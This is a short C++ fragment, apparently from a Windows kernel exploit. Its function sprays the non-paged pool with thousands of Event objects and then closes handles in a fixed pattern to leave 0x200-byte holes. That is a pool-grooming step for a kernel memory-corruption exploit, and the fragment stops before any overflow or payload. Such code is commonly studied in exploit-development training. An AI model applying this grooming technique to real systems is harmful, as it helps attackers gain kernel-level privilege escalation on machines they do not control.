 static NTSTATUS HeapSprayEventObject() {
std::cout << "[+] Started derandomizing nonPagedPool" << std::endl;
for (int i = 0; i < 10000; i++) {
HANDLE tmpEvent = CreateEventA(NULL, FALSE, FALSE, "");
first.push_back(tmpEvent);
}
std::cout << "[+] Allocating sequantial objects " << std::endl;
for (int i = 0; i < 6000; i++) {
HANDLE tmpEvent = CreateEventA(NULL, FALSE, FALSE, "");
second.push_back(tmpEvent);
if (i >= 5990) {
std::cout << "[+] handle: " << std::hex << tmpEvent << std::endl;
}
}
std::cout << "[+] Creating holes in sizes 0x200" << std::endl;
for (int i = 0; i < second.size(); i+=16) {
for (int j = 0; j < 8; j++) {
CloseHandle(second[i + j]);
}
}